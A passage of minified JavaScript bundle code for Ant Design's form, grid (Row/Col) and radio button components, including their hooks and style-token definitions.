0:w.optional)))),!1===O?k="hidden":(L||z)&&(k="optional");let A=(0,f.default)({[`${r}-item-required`]:$,[`${r}-item-required-mark-${k}`]:k,[`${r}-item-no-colon`]:!F});return d.createElement(m.default,Object.assign({},M,{className:R}),d.createElement("label",{htmlFor:i,className:A,title:"string"==typeof a?a:""},T))}},19103:function(r,a,i){var s=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var u=s(i(2265)),d=i(92528);i(15218);var c=i(9273),f=i(86744),__rest=function(r,a){var i={};for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&0>a.indexOf(s)&&(i[s]=r[s]);if(null!=r&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,s=Object.getOwnPropertySymbols(r);u<s.length;u++)0>a.indexOf(s[u])&&Object.prototype.propertyIsEnumerable.call(r,s[u])&&(i[s[u]]=r[s[u]]);return i};a.default=r=>{var{prefixCls:a,children:i}=r,s=__rest(r,["prefixCls","children"]);let{getPrefixCls:p}=u.useContext(c.ConfigContext),m=p("form",a),b=u.useMemo(()=>({prefixCls:m,status:"error"}),[m]);return u.createElement(d.List,Object.assign({},s),(r,a,s)=>u.createElement(f.FormItemPrefixContext.Provider,{value:b},i(r.map(r=>Object.assign(Object.assign({},r),{fieldKey:r.key})),a,{errors:s.errors,warnings:s.warnings})))}},64808:function(r,a,i){var s=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=useChildren;var u=s(i(2970));function useChildren(r){if("function"==typeof r)return r;let a=(0,u.default)(r);return a.length<=1?a[0]:a}},29527:function(r,a,i){var s=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=useDebounce;var u=s(i(2265));function useDebounce(r){let[a,i]=u.useState(r);return u.useEffect(()=>{let a=setTimeout(()=>{i(r)},r.length?0:10);return()=>{clearTimeout(a)}},[r]),a}},90134:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=useForm;var d=u(i(2265)),c=i(92528),f=i(61029),p=s(i(53665)),m=i(50232),__rest=function(r,a){var i={};for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&0>a.indexOf(s)&&(i[s]=r[s]);if(null!=r&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,s=Object.getOwnPropertySymbols(r);u<s.length;u++)0>a.indexOf(s[u])&&Object.prototype.propertyIsEnumerable.call(r,s[u])&&(i[s[u]]=r[s[u]]);return i};function toNamePathStr(r){let a=(0,m.toArray)(r);return a.join("_")}function getFieldDOMNode(r,a){let i=a.getFieldInstance(r),s=(0,f.getDOM)(i);if(s)return s;let u=(0,m.getFieldId)((0,m.toArray)(r),a.__INTERNAL__.name);if(u)return document.getElementById(u)}function useForm(r){let[a]=(0,c.useForm)(),i=d.useRef({}),s=d.useMemo(()=>null!=r?r:Object.assign(Object.assign({},a),{__INTERNAL__:{itemRef:r=>a=>{let s=toNamePathStr(r);a?i.current[s]=a:delete i.current[s]}},scrollToField:(r,a={})=>{let{focus:i}=a,u=__rest(a,["focus"]),d=getFieldDOMNode(r,s);d&&((0,p.default)(d,Object.assign({scrollMode:"if-needed",block:"nearest"},u)),i&&s.focusField(r))},focusField:r=>{var a,i;let u=s.getFieldInstance(r);"function"==typeof(null==u?void 0:u.focus)?u.focus():null===(i=null===(a=getFieldDOMNode(r,s))||void 0===a?void 0:a.focus)||void 0===i||i.call(a)},getFieldInstance:r=>{let a=toNamePathStr(r);return i.current[a]}}),[r,a]);return[s]}},41248:function(r,a,i){var s=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=useFormInstance;var u=s(i(2265)),d=i(86744);function useFormInstance(){let{form:r}=u.useContext(d.FormContext);return r}},38357:function(r,a,i){var s=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var u=s(i(2265));i(15218);var d=i(86744);let useFormItemStatus=()=>{let{status:r,errors:a=[],warnings:i=[]}=u.useContext(d.FormItemInputContext);return{status:r,errors:a,warnings:i}};useFormItemStatus.Context=d.FormItemInputContext,a.default=useFormItemStatus},7524:function(r,a,i){var s=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=useFormWarning;var u=s(i(2265)),d=i(15218);let c={};function useFormWarning({name:r}){(0,d.devUseWarning)("Form"),u.useEffect(()=>{if(r)return c[r]=(c[r]||0)+1,()=>{c[r]-=1}},[r])}},7612:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=useFrameState;var d=u(i(2265)),c=s(i(10730));function useFrameState(r){let[a,i]=d.useState(r),s=d.useRef(null),u=d.useRef([]),f=d.useRef(!1);return d.useEffect(()=>(f.current=!1,()=>{f.current=!0,c.default.cancel(s.current),s.current=null}),[]),[a,function(r){f.current||(null===s.current&&(u.current=[],s.current=(0,c.default)(()=>{s.current=null,i(r=>{let a=r;return u.current.forEach(r=>{a=r(a)}),a})})),u.current.push(r))}]}},19215:function(r,a,i){var s=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=useItemRef;var u=s(i(2265)),d=i(50395),c=i(86744);function useItemRef(){let{itemRef:r}=u.useContext(c.FormContext),a=u.useRef({});return function(i,s){let u=s&&"object"==typeof s&&(0,d.getNodeRef)(s),c=i.join("_");return(a.current.name!==c||a.current.originRef!==u)&&(a.current.name=c,a.current.originRef=u,a.current.ref=(0,d.composeRef)(r(i),u)),a.current.ref}}},79404:function(r,a,i){var s=i(36199).default,u=i(26314).default;a.Z=void 0,u(i(15218));var d=i(86744),c=u(i(70286)),f=s(i(95146)),p=u(i(66245)),m=u(i(19103)),b=u(i(41248));let g=f.default;g.Item=p.default,g.List=m.default,g.ErrorList=c.default,g.useForm=f.useForm,g.useFormInstance=b.default,g.useWatch=f.useWatch,g.Provider=d.FormProvider,g.create=()=>{},a.Z=g},63596:function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0,a.default=r=>{let{componentCls:a}=r,i=`${a}-show-help`,s=`${a}-show-help-item`;return{[i]:{transition:`opacity ${r.motionDurationFast} ${r.motionEaseInOut}`,"&-appear, &-enter":{opacity:0,"&-active":{opacity:1}},"&-leave":{opacity:1,"&-active":{opacity:0}},[s]:{overflow:"hidden",transition:`height ${r.motionDurationFast} ${r.motionEaseInOut},
                     opacity ${r.motionDurationFast} ${r.motionEaseInOut},
                     transform ${r.motionDurationFast} ${r.motionEaseInOut} !important`,[`&${s}-appear, &${s}-enter`]:{transform:"translateY(-5px)",opacity:0,"&-active":{transform:"translateY(0)",opacity:1}},[`&${s}-leave-active`]:{transform:"translateY(-5px)"}}}}}},68603:function(r,a,i){Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var s=i(98903),u=i(18710);let genFallbackStyle=r=>{let{formItemCls:a}=r;return{"@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none)":{[`${a}-control`]:{display:"flex"}}}};a.default=(0,u.genSubStyleComponent)(["Form","item-item"],(r,{rootPrefixCls:a})=>{let i=(0,s.prepareToken)(r,a);return[genFallbackStyle(i)]})},98903:function(r,a,i){var s=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),a.prepareToken=a.prepareComponentToken=a.default=void 0;var u=i(83383),d=i(5101),c=i(46420),f=i(18710),p=s(i(63596));let resetForm=r=>({legend:{display:"block",width:"100%",marginBottom:r.marginLG,padding:0,color:r.colorTextDescription,fontSize:r.fontSizeLG,lineHeight:"inherit",border:0,borderBottom:`${(0,u.unit)(r.lineWidth)} ${r.lineType} ${r.colorBorder}`},'input[type="search"]':{boxSizing:"border-box"},'input[type="radio"], input[type="checkbox"]':{lineHeight:"normal"},'input[type="file"]':{display:"block"},'input[type="range"]':{display:"block",width:"100%"},"select[multiple], select[size]":{height:"auto"},[`input[type='file']:focus,
  input[type='radio']:focus,
  input[type='checkbox']:focus`]:{outline:0,boxShadow:`0 0 0 ${(0,u.unit)(r.controlOutlineWidth)} ${r.controlOutline}`},output:{display:"block",paddingTop:15,color:r.colorText,fontSize:r.fontSize,lineHeight:r.lineHeight}}),genFormSize=(r,a)=>{let{formItemCls:i}=r;return{[i]:{[`${i}-label > label`]:{height:a},[`${i}-control-input`]:{minHeight:a}}}},genFormStyle=r=>{let{componentCls:a}=r;return{[r.componentCls]:Object.assign(Object.assign(Object.assign({},(0,d.resetComponent)(r)),resetForm(r)),{[`${a}-text`]:{display:"inline-block",paddingInlineEnd:r.paddingSM},"&-small":Object.assign({},genFormSize(r,r.controlHeightSM)),"&-large":Object.assign({},genFormSize(r,r.controlHeightLG))})}},genFormItemStyle=r=>{let{formItemCls:a,iconCls:i,rootPrefixCls:s,antCls:u,labelRequiredMarkColor:f,labelColor:p,labelFontSize:m,labelHeight:b,labelColonMarginInlineStart:g,labelColonMarginInlineEnd:v,itemMarginBottom:h}=r;return{[a]:Object.assign(Object.assign({},(0,d.resetComponent)(r)),{marginBottom:h,verticalAlign:"top","&-with-help":{transition:"none"},[`&-hidden,
        &-hidden${u}-row`]:{display:"none"},"&-has-warning":{[`${a}-split`]:{color:r.colorError}},"&-has-error":{[`${a}-split`]:{color:r.colorWarning}},[`${a}-label`]:{flexGrow:0,overflow:"hidden",whiteSpace:"nowrap",textAlign:"end",verticalAlign:"middle","&-left":{textAlign:"start"},"&-wrap":{overflow:"unset",lineHeight:r.lineHeight,whiteSpace:"unset","> label":{verticalAlign:"middle",textWrap:"balance"}},"> label":{position:"relative",display:"inline-flex",alignItems:"center",maxWidth:"100%",height:b,color:p,fontSize:m,[`> ${i}`]:{fontSize:r.fontSize,verticalAlign:"top"},[`&${a}-required`]:{"&::before":{display:"inline-block",marginInlineEnd:r.marginXXS,color:f,fontSize:r.fontSize,fontFamily:"SimSun, sans-serif",lineHeight:1,content:'"*"'},[`&${a}-required-mark-hidden, &${a}-required-mark-optional`]:{"&::before":{display:"none"}}},[`${a}-optional`]:{display:"inline-block",marginInlineStart:r.marginXXS,color:r.colorTextDescription,[`&${a}-required-mark-hidden`]:{display:"none"}},[`${a}-tooltip`]:{color:r.colorTextDescription,cursor:"help",writingMode:"horizontal-tb",marginInlineStart:r.marginXXS},"&::after":{content:'":"',position:"relative",marginBlock:0,marginInlineStart:g,marginInlineEnd:v},[`&${a}-no-colon::after`]:{content:'"\\a0"'}}},[`${a}-control`]:{"--ant-display":"flex",flexDirection:"column",flexGrow:1,[`&:first-child:not([class^="'${s}-col-'"]):not([class*="' ${s}-col-'"])`]:{width:"100%"},"&-input":{position:"relative",display:"flex",alignItems:"center",minHeight:r.controlHeight,"&-content":{flex:"auto",maxWidth:"100%",[`&:has(> ${u}-switch:only-child, > ${u}-rate:only-child)`]:{display:"flex",alignItems:"center"}}}},[a]:{"&-additional":{display:"flex",flexDirection:"column"},"&-explain, &-extra":{clear:"both",color:r.colorTextDescription,fontSize:r.fontSize,lineHeight:r.lineHeight},"&-explain-connected":{width:"100%"},"&-extra":{minHeight:r.controlHeightSM,transition:`color ${r.motionDurationMid} ${r.motionEaseOut}`},"&-explain":{"&-error":{color:r.colorError},"&-warning":{color:r.colorWarning}}},[`&-with-help ${a}-explain`]:{height:"auto",opacity:1},[`${a}-feedback-icon`]:{fontSize:r.fontSize,textAlign:"center",visibility:"visible",animationName:c.zoomIn,animationDuration:r.motionDurationMid,animationTimingFunction:r.motionEaseOutBack,pointerEvents:"none","&-success":{color:r.colorSuccess},"&-error":{color:r.colorError},"&-warning":{color:r.colorWarning},"&-validating":{color:r.colorPrimary}}})}},genHorizontalStyle=(r,a)=>{let{formItemCls:i}=r;return{[`${a}-horizontal`]:{[`${i}-label`]:{flexGrow:0},[`${i}-control`]:{flex:"1 1 0",minWidth:0},[`${i}-label[class$='-24'], ${i}-label[class*='-24 ']`]:{[`& + ${i}-control`]:{minWidth:"unset"}}}}},genInlineStyle=r=>{let{componentCls:a,formItemCls:i,inlineItemMarginBottom:s}=r;return{[`${a}-inline`]:{display:"flex",flexWrap:"wrap",[i]:{flex:"none",marginInlineEnd:r.margin,marginBottom:s,"&-row":{flexWrap:"nowrap"},[`> ${i}-label,
        > ${i}-control`]:{display:"inline-block",verticalAlign:"top"},[`> ${i}-label`]:{flex:"none"},[`${a}-text`]:{display:"inline-block"},[`${i}-has-feedback`]:{display:"inline-block"}}}}},makeVerticalLayoutLabel=r=>({padding:r.verticalLabelPadding,margin:r.verticalLabelMargin,whiteSpace:"initial",textAlign:"start","> label":{margin:0,"&::after":{visibility:"hidden"}}}),makeVerticalLayout=r=>{let{componentCls:a,formItemCls:i,rootPrefixCls:s}=r;return{[`${i} ${i}-label`]:makeVerticalLayoutLabel(r),[`${a}:not(${a}-inline)`]:{[i]:{flexWrap:"wrap",[`${i}-label, ${i}-control`]:{[`&:not([class*=" ${s}-col-xs"])`]:{flex:"0 0 100%",maxWidth:"100%"}}}}}},genVerticalStyle=r=>{let{componentCls:a,formItemCls:i,antCls:s}=r;return{[`${a}-vertical`]:{[`${i}:not(${i}-horizontal)`]:{[`${i}-row`]:{flexDirection:"column"},[`${i}-label > label`]:{height:"auto"},[`${i}-control`]:{width:"100%"},[`${i}-label,
        ${s}-col-24${i}-label,
        ${s}-col-xl-24${i}-label`]:makeVerticalLayoutLabel(r)}},[`@media (max-width: ${(0,u.unit)(r.screenXSMax)})`]:[makeVerticalLayout(r),{[a]:{[`${i}:not(${i}-horizontal)`]:{[`${s}-col-xs-24${i}-label`]:makeVerticalLayoutLabel(r)}}}],[`@media (max-width: ${(0,u.unit)(r.screenSMMax)})`]:{[a]:{[`${i}:not(${i}-horizontal)`]:{[`${s}-col-sm-24${i}-label`]:makeVerticalLayoutLabel(r)}}},[`@media (max-width: ${(0,u.unit)(r.screenMDMax)})`]:{[a]:{[`${i}:not(${i}-horizontal)`]:{[`${s}-col-md-24${i}-label`]:makeVerticalLayoutLabel(r)}}},[`@media (max-width: ${(0,u.unit)(r.screenLGMax)})`]:{[a]:{[`${i}:not(${i}-horizontal)`]:{[`${s}-col-lg-24${i}-label`]:makeVerticalLayoutLabel(r)}}}}},genItemVerticalStyle=r=>{let{formItemCls:a,antCls:i}=r;return{[`${a}-vertical`]:{[`${a}-row`]:{flexDirection:"column"},[`${a}-label > label`]:{height:"auto"},[`${a}-control`]:{width:"100%"}},[`${a}-vertical ${a}-label,
      ${i}-col-24${a}-label,
      ${i}-col-xl-24${a}-label`]:makeVerticalLayoutLabel(r),[`@media (max-width: ${(0,u.unit)(r.screenXSMax)})`]:[makeVerticalLayout(r),{[a]:{[`${i}-col-xs-24${a}-label`]:makeVerticalLayoutLabel(r)}}],[`@media (max-width: ${(0,u.unit)(r.screenSMMax)})`]:{[a]:{[`${i}-col-sm-24${a}-label`]:makeVerticalLayoutLabel(r)}},[`@media (max-width: ${(0,u.unit)(r.screenMDMax)})`]:{[a]:{[`${i}-col-md-24${a}-label`]:makeVerticalLayoutLabel(r)}},[`@media (max-width: ${(0,u.unit)(r.screenLGMax)})`]:{[a]:{[`${i}-col-lg-24${a}-label`]:makeVerticalLayoutLabel(r)}}}},prepareComponentToken=r=>({labelRequiredMarkColor:r.colorError,labelColor:r.colorTextHeading,labelFontSize:r.fontSize,labelHeight:r.controlHeight,labelColonMarginInlineStart:r.marginXXS/2,labelColonMarginInlineEnd:r.marginXS,itemMarginBottom:r.marginLG,verticalLabelPadding:`0 0 ${r.paddingXS}px`,verticalLabelMargin:0,inlineItemMarginBottom:0});a.prepareComponentToken=prepareComponentToken;let prepareToken=(r,a)=>{let i=(0,f.mergeToken)(r,{formItemCls:`${r.componentCls}-item`,rootPrefixCls:a});return i};a.prepareToken=prepareToken,a.default=(0,f.genStyleHooks)("Form",(r,{rootPrefixCls:a})=>{let i=prepareToken(r,a);return[genFormStyle(i),genFormItemStyle(i),(0,p.default)(i),genHorizontalStyle(i,i.componentCls),genHorizontalStyle(i,i.formItemCls),genInlineStyle(i),genVerticalStyle(i),genItemVerticalStyle(i),(0,c.genCollapseMotion)(i),c.zoomIn]},prepareComponentToken,{order:-1e3})},50232:function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.getFieldId=getFieldId,a.getStatus=getStatus,a.toArray=toArray;let i=["parentNode"];function toArray(r){return void 0===r||!1===r?[]:Array.isArray(r)?r:[r]}function getFieldId(r,a){if(!r.length)return;let s=r.join("_");if(a)return`${a}_${s}`;let u=i.includes(s);return u?`form_item_${s}`:s}function getStatus(r,a,i,s,u,d){let c=s;return void 0!==d?c=d:i.validating?c="validating":r.length?c="error":a.length?c="warning":(i.touched||u&&i.validated)&&(c="success"),c}},3037:function(r,a,i){Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var s=i(2265);let u=(0,s.createContext)({});a.default=u},29821:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var d=u(i(2265)),c=s(i(42744)),f=i(9273),p=s(i(3037)),m=i(30177),__rest=function(r,a){var i={};for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&0>a.indexOf(s)&&(i[s]=r[s]);if(null!=r&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,s=Object.getOwnPropertySymbols(r);u<s.length;u++)0>a.indexOf(s[u])&&Object.prototype.propertyIsEnumerable.call(r,s[u])&&(i[s[u]]=r[s[u]]);return i};function parseFlex(r){return"number"==typeof r?`${r} ${r} auto`:/^\d+(\.\d+)?(px|em|rem|%)$/.test(r)?`0 0 ${r}`:r}let b=["xs","sm","md","lg","xl","xxl"],g=d.forwardRef((r,a)=>{let{getPrefixCls:i,direction:s}=d.useContext(f.ConfigContext),{gutter:u,wrap:g}=d.useContext(p.default),{prefixCls:v,span:h,order:y,offset:$,push:O,pull:C,className:x,children:w,flex:k,style:S}=r,j=__rest(r,["prefixCls","span","order","offset","push","pull","className","children","flex","style"]),_=i("col",v),[E,P,M]=(0,m.useColStyle)(_),I={},R={};b.forEach(a=>{let i={},u=r[a];"number"==typeof u?i.span=u:"object"==typeof u&&(i=u||{}),delete j[a],R=Object.assign(Object.assign({},R),{[`${_}-${a}-${i.span}`]:void 0!==i.span,[`${_}-${a}-order-${i.order}`]:i.order||0===i.order,[`${_}-${a}-offset-${i.offset}`]:i.offset||0===i.offset,[`${_}-${a}-push-${i.push}`]:i.push||0===i.push,[`${_}-${a}-pull-${i.pull}`]:i.pull||0===i.pull,[`${_}-rtl`]:"rtl"===s}),i.flex&&(R[`${_}-${a}-flex`]=!0,I[`--${_}-${a}-flex`]=parseFlex(i.flex))});let T=(0,c.default)(_,{[`${_}-${h}`]:void 0!==h,[`${_}-order-${y}`]:y,[`${_}-offset-${$}`]:$,[`${_}-push-${O}`]:O,[`${_}-pull-${C}`]:C},x,R,P,M),F={};if(u&&u[0]>0){let r=u[0]/2;F.paddingLeft=r,F.paddingRight=r}return k&&(F.flex=parseFlex(k),!1!==g||F.minWidth||(F.minWidth=0)),E(d.createElement("div",Object.assign({},j,{style:Object.assign(Object.assign(Object.assign({},F),S),I),className:T,ref:a}),w))});a.default=g},22915:function(r,a,i){Object.defineProperty(a,"__esModule",{value:!0}),a.default=useGutter;var s=i(90962);function useGutter(r,a){let i=[void 0,void 0],u=Array.isArray(r)?r:[r,void 0],d=a||{xs:!0,sm:!0,md:!0,lg:!0,xl:!0,xxl:!0};return u.forEach((r,a)=>{if("object"==typeof r&&null!==r)for(let u=0;u<s.responsiveArray.length;u++){let c=s.responsiveArray[u];if(d[c]&&void 0!==r[c]){i[a]=r[c];break}}else i[a]=r}),i}},48623:function(r,a,i){var s=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"Col",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(a,"Row",{enumerable:!0,get:function(){return c.default}}),a.default=void 0;var u=s(i(29821)),d=s(i(14713)),c=s(i(51044));function useBreakpoint(){return(0,d.default)()}a.default={useBreakpoint}},51044:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var d=u(i(2265)),c=s(i(42744)),f=i(90962),p=i(9273),m=s(i(14713)),b=s(i(22915)),g=s(i(3037)),v=i(30177),__rest=function(r,a){var i={};for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&0>a.indexOf(s)&&(i[s]=r[s]);if(null!=r&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,s=Object.getOwnPropertySymbols(r);u<s.length;u++)0>a.indexOf(s[u])&&Object.prototype.propertyIsEnumerable.call(r,s[u])&&(i[s[u]]=r[s[u]]);return i};function useMergedPropByScreen(r,a){let[i,s]=d.useState("string"==typeof r?r:""),calcMergedAlignOrJustify=()=>{if("string"==typeof r&&s(r),"object"==typeof r)for(let i=0;i<f.responsiveArray.length;i++){let u=f.responsiveArray[i];if(!a||!a[u])continue;let d=r[u];if(void 0!==d){s(d);return}}};return d.useEffect(()=>{calcMergedAlignOrJustify()},[JSON.stringify(r),a]),i}let h=d.forwardRef((r,a)=>{let{prefixCls:i,justify:s,align:u,className:f,style:h,children:y,gutter:$=0,wrap:O}=r,C=__rest(r,["prefixCls","justify","align","className","style","children","gutter","wrap"]),{getPrefixCls:x,direction:w}=d.useContext(p.ConfigContext),k=(0,m.default)(!0,null),S=useMergedPropByScreen(u,k),j=useMergedPropByScreen(s,k),_=x("row",i),[E,P,M]=(0,v.useRowStyle)(_),I=(0,b.default)($,k),R=(0,c.default)(_,{[`${_}-no-wrap`]:!1===O,[`${_}-${j}`]:j,[`${_}-${S}`]:S,[`${_}-rtl`]:"rtl"===w},f,P,M),T={},F=null!=I[0]&&I[0]>0?-(I[0]/2):void 0;F&&(T.marginLeft=F,T.marginRight=F);let[N,L]=I;T.rowGap=L;let z=d.useMemo(()=>({gutter:[N,L],wrap:O}),[N,L,O]);return E(d.createElement(g.default.Provider,{value:z},d.createElement("div",Object.assign({},C,{className:R,style:Object.assign(Object.assign({},T),h),ref:a}),y)))});a.default=h},10443:function(r,a,i){var s=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=a.RadioOptionTypeContextProvider=a.RadioOptionTypeContext=a.RadioGroupContextProvider=void 0;var u=s(i(2265));let d=u.createContext(null);a.RadioGroupContextProvider=d.Provider,a.default=d;let c=a.RadioOptionTypeContext=u.createContext(null);a.RadioOptionTypeContextProvider=c.Provider},54175:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var d=u(i(2265)),c=s(i(42744)),f=s(i(22550)),p=s(i(2960)),m=s(i(69509)),b=i(9273),g=s(i(70252)),v=s(i(98939)),h=i(10443),y=s(i(54917)),$=s(i(82397));let O=d.forwardRef((r,a)=>{let{getPrefixCls:i,direction:s}=d.useContext(b.ConfigContext),u=(0,f.default)(),{prefixCls:O,className:C,rootClassName:x,options:w,buttonStyle:k="outline",disabled:S,children:j,size:_,style:E,id:P,optionType:M,name:I=u,defaultValue:R,value:T,block:F=!1,onChange:N,onMouseEnter:L,onMouseLeave:z,onFocus:A,onBlur:B}=r,[D,V]=(0,p.default)(R,{value:T}),H=d.useCallback(a=>{let i=a.target.value;"value"in r||V(i),i!==D&&(null==N||N(a))},[D,V,N]),W=i("radio",O),q=`${W}-group`,X=(0,g.default)(W),[G,Z,Y]=(0,$.default)(W,X),U=j;w&&w.length>0&&(U=w.map(r=>"string"==typeof r||"number"==typeof r?d.createElement(y.default,{key:r.toString(),prefixCls:W,disabled:S,value:r,checked:D===r},r):d.createElement(y.default,{key:`radio-group-value-options-${r.value}`,prefixCls:W,disabled:r.disabled||S,value:r.value,checked:D===r.value,title:r.title,style:r.style,className:r.className,id:r.id,required:r.required},r.label)));let K=(0,v.default)(_),J=(0,c.default)(q,`${q}-${k}`,{[`${q}-${K}`]:K,[`${q}-rtl`]:"rtl"===s,[`${q}-block`]:F},C,x,Z,Y,X),Q=d.useMemo(()=>({onChange:H,value:D,disabled:S,name:I,optionType:M,block:F}),[H,D,S,I,M,F]);return G(d.createElement("div",Object.assign({},(0,m.default)(r,{aria:!0,data:!0}),{className:J,style:E,onMouseEnter:L,onMouseLeave:z,onFocus:A,onBlur:B,id:P,ref:a}),d.createElement(h.RadioGroupContextProvider,{value:Q},U)))});a.default=d.memo(O)},67848:function(r,a,i){var s=i(26314).default;Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"Button",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(a,"Group",{enumerable:!0,get:function(){return u.default}}),a.default=void 0;var u=s(i(54175)),d=s(i(54917)),c=s(i(78379));let f=d.default;f.Button=c.default,f.Group=u.default,f.__ANT_RADIO=!0,a.default=f},54917:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var d=u(i(2265)),c=s(i(42744)),f=s(i(47842)),p=i(50395);i(15218);var m=s(i(72105)),b=i(9566),g=s(i(34990)),v=i(9273),h=s(i(47859)),y=s(i(70252)),$=i(86744),O=u(i(10443)),C=s(i(82397)),__rest=function(r,a){var i={};for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&0>a.indexOf(s)&&(i[s]=r[s]);if(null!=r&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,s=Object.getOwnPropertySymbols(r);u<s.length;u++)0>a.indexOf(s[u])&&Object.prototype.propertyIsEnumerable.call(r,s[u])&&(i[s[u]]=r[s[u]]);return i};let x=d.forwardRef((r,a)=>{var i,s;let u=d.useContext(O.default),x=d.useContext(O.RadioOptionTypeContext),{getPrefixCls:w,direction:k,radio:S}=d.useContext(v.ConfigContext),j=d.useRef(null),_=(0,p.composeRef)(a,j),{isFormItemInput:E}=d.useContext($.FormItemInputContext),{prefixCls:P,className:M,rootClassName:I,children:R,style:T,title:F}=r,N=__rest(r,["prefixCls","className","rootClassName","children","style","title"]),L=w("radio",P),z="button"===((null==u?void 0:u.optionType)||x),A=z?`${L}-button`:L,B=(0,y.default)(L),[D,V,H]=(0,C.default)(L,B),W=Object.assign({},N),q=d.useContext(h.default);u&&(W.name=u.name,W.onChange=a=>{var i,s;null===(i=r.onChange)||void 0===i||i.call(r,a),null===(s=null==u?void 0:u.onChange)||void 0===s||s.call(u,a)},W.checked=r.value===u.value,W.disabled=null!==(i=W.disabled)&&void 0!==i?i:u.disabled),W.disabled=null!==(s=W.disabled)&&void 0!==s?s:q;let X=(0,c.default)(`${A}-wrapper`,{[`${A}-wrapper-checked`]:W.checked,[`${A}-wrapper-disabled`]:W.disabled,[`${A}-wrapper-rtl`]:"rtl"===k,[`${A}-wrapper-in-form-item`]:E,[`${A}-wrapper-block`]:!!(null==u?void 0:u.block)},null==S?void 0:S.className,M,I,V,H,B),[G,Z]=(0,g.default)(W.onClick);return D(d.createElement(m.default,{component:"Radio",disabled:W.disabled},d.createElement("label",{className:X,style:Object.assign(Object.assign({},null==S?void 0:S.style),T),onMouseEnter:r.onMouseEnter,onMouseLeave:r.onMouseLeave,title:F,onClick:G},d.createElement(f.default,Object.assign({},W,{className:(0,c.default)(W.className,{[b.TARGET_CLS]:!z}),type:"radio",prefixCls:A,ref:_,onClick:Z})),void 0!==R?d.createElement("span",{className:`${A}-label`},R):null)))});a.default=x},78379:function(r,a,i){var s=i(26314).default,u=i(36199).default;Object.defineProperty(a,"__esModule",{value:!0}),a.default=void 0;var d=u(i(2265)),c=i(9273),f=i(10443),p=s(i(54917)),__rest=function(r,a){var i={};for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&0>a.indexOf(s)&&(i[s]=r[s]);if(null!=r&&"function"==typeof Object.getOwnPropertySymbols)for(var u=0,s=Object.getOwnPropertySymbols(r);u<s.length;u++)0>a.indexOf(s[u])&&Object.prototype.propertyIsEnumerable.call(r,s[u])&&(i[s[u]]=r[s[u]]);return i};a.default=d.forwardRef((r,a)=>{let{getPrefixCls:i}=d.useContext(c.ConfigContext),{prefixCls:s}=r,u=__rest(r,["prefixCls"]),m=i("radio",s);return d.createElement(f.RadioOptionTypeContextProvider,{value:"button"},d.createElement(p.default,Object.assign({prefixCls:m},u,{type:"radio",ref:a})))})},82397:function(r,a,i){Object.defineProperty(a,"__esModule",{value:!0}),a.prepareComponentToken=a.default=void 0;var s=i(83383),u=i(5101),d=i(18710);let getGroupRadioStyle=r=>{let{componentCls:a,antCls:i}=r,s=`${a}-group`;return{[s]:Object.assign(Object.assign({},(0,u.resetComponent)(r)),{display:"inline-block",fontSize:0,[`&${s}-rtl`]:{direction:"rtl"},[`&${s}-block`]:{display:"flex"},[`${i}-badge ${i}-badge-count`]:{zIndex:1},[`> ${i}-badge:not(:first-child) > ${i}-button-wrapper`]:{borderInlineStart:"none"}})}},getRadioBasicStyle=r=>{let{componentCls:a,wrapperMarginInlineEnd:i,colorPrimary:d,radioSize:c,motionDurationSlow:f,motionDurationMid:p,motionEaseInOutCirc:m,colorBgContainer:b,colorBorder:g,lineWidth:v,colorBgContainerDisabled:h,colorTextDisabled:y,paddingXS:$,dotColorDisabled:O,lineType:C,radioColor:x,radioBgColor:w,calc:k}=r,S=`${a}-inner`,j=k(c).sub(k(4).mul(2)),_=k(1).mul(c).equal({unit:!0});return{[`${a}-wrapper`]:Object.assign(Object.assign({},(0,u.resetComponent)(r)),{display:"inline-flex",alignItems:"baseline",marginInlineStart:0,marginInlineEnd:i,cursor:"pointer","&:last-child":{marginInlineEnd:0},[`&${a}-wrapper-rtl`]:{direction:"rtl"},"&-disabled":{cursor:"not-allowed",color:r.colorTextDisabled},"&::after":{display:"inline-block",width:0,overflow:"hidden",content:'"\\a0"'},"&-block":{flex:1,justifyContent:"center"},[`${a}-checked::after`]:{position:"absolute",insetBlockStart:0,insetInlineStart:0,width:"100%",height:"100%",border:`${(0,s.unit)(v)} ${C} 